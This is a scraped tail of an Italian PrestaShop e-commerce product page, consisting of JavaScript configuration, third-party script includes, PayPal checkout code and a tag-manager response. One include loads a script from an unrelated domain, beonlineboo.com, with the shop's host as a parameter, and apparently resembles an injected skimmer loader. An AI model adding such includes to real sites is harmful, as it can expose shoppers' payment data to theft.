gratuita!';var generated_date=1768690955;var grid_size_lg=4;var grid_size_lg2=3;var grid_size_md=4;var grid_size_md2=3;var grid_size_ms=2;var grid_size_ms2=6;var grid_size_sm=3;var grid_size_sm2=4;var grid_size_xs=2;var grid_size_xs2=6;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=30938;var id_lang=1;var id_product=4445;var img_dir='https://freeridestreetshop.com/themes/warehouse/img/';var img_prod_dir='https://freeridestreetshop.com/img/p/';var img_ps_dir='https://freeridestreetshop.com/img/';var instantsearch=false;var iqit_carousel_auto=false;var iqit_carousel_load='ondemand';var iqit_lazy_load=true;var iqit_mobile_header_sticky=true;var iqit_mobile_header_style=1;var iqit_sidebarh=false;var iqit_thumbs_position=false;var iqitcountdown_days='d.';var iqitcountdown_hours='Hours';var iqitcountdown_minutes='Min';var iqitcountdown_seconds='Sec';var iqitfdc_from=50;var iqitmegamenu_swwidth=false;var isGuest=0;var isLogged=0;var isMobile=false;var isPreloaderEnabled=false;var isRtl=false;var jqZoomEnabled=false;var mailalerts_already='Tu hai già un avviso per questo prodotto';var mailalerts_invalid='Il tuo indirizzo email non è valido';var mailalerts_placeholder='iltuo@email.it';var mailalerts_registered='Richiesta di notifica registrata';var mailalerts_url_add='https://freeridestreetshop.com/module/mailalerts/actions?process=add';var mailalerts_url_check='https://freeridestreetshop.com/module/mailalerts/actions?process=check';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 3 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var moderation_active=true;var more_products_search='More products »';var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Digita la tua e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=0;var productBasePriceTaxExcluded=0;var productBasePriceTaxIncl=0;var productHasAttributes=false;var productPrice=0;var productPriceTaxExcluded=0;var productPriceTaxIncluded=0;var productPriceWithoutReduction=0;var productReference='';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Seleziona file';var product_fileDefaultHtml='Nessun file selezionato';var product_specific_price=[];var productcomment_added='Il tuo commento è stato aggiunto!';var productcomment_added_moderation='Il tuo commento è stato messo in coda e verrà pubblicato dopo l\'approvazione da parte di un moderatore.';var productcomment_ok='OK';var productcomment_title='Nuovo commento.';var productcomments_controller_url='https://freeridestreetshop.com/module/productcomments/default';var productcomments_url_rewrite=true;var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='rimuovi questo prodotto dal mio carrello';var roundMode=2;var search_url='https://freeridestreetshop.com/ricerca';var secure_key='8faf96809ca69365b9517c45ef225220';var specific_currency=false;var specific_price=0;var static_token='85c12772d09dae9d12f721d766bb1e68';var stock_management=1;var taxRate=22;var toBeDetermined='Da determinare';var token='85c12772d09dae9d12f721d766bb1e68';var uploading_in_progress='Caricamento in corso, attendere prego ...';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://freeridestreetshop.com/themes/warehouse/cache/v_53_b58fc5fe1de7b1984eee19cde7e12c40.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=freeridestreetshop.com"></script> <script type="text/javascript" src="https://eu-library.klarnaservices.com/lib.js"></script> <script type="text/javascript" src="https://cdn.cookie-script.com/s/50e88ea83aded292c32752bbef1e15e7.js"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> <script type="text/javascript">/* <![CDATA[ */;var _smartsupp=_smartsupp||{};_smartsupp.key='e9ac6e2b3e6291d24662abbcb21995e2923eba48';_smartsupp.cookieDomain='.freeridestreetshop.com';_smartsupp.sitePlatform='Prestashop 1.6.1.24';window.smartsupp||(function(d){var s,c,o=smartsupp=function(){o._.push(arguments)};o._=[];s=d.getElementsByTagName('script')[0];c=d.createElement('script');c.type='text/javascript';c.charset='utf-8';c.async=true;c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);})(document);function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$(document).on('click','#payment_paypal_express_checkout',function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});;function reviewTabClick(){document.getElementById("tab_reviews_link").click();};/* ]]> */</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freeridestreetshop.com/module/cdc_googletagmanager/async?action=user
body_size: 139
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"google_tag_params":null,"userLogged":0,"userId":"guest_6110153"}